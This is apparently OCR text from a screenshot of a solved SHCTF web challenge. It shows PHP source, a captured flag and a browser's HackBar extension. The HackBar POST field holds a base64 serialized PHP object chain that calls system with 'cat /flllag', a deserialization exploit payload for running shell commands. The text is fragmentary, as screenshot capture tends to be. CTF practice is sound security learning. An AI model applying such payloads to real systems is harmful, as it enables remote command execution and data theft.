 highlight_file(__FILE__);
echo "小丑离我远点！！！";
} SHCTF{4a991191 30dea6ec46e0}小丑竟是我自己呜呜呜~其实。。。。,
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
data=TzoxOiJUIjoxOntzOjE6Im4iO086MToiRiI6MTp7czoxOiJvIjtPOjE6IkMiOjE6e3M6MToicCI7Tzo1OiJTS
ENURiI6Mjp7czo1OiJpc3lvdSI7czo2OiJzeXN0ZW0iO3M6NDoiZmxhZyI7czoxMToiY2F0IC9mbGxsYWciO
319fX0=
Post data Referer User Agent Cookies Clear All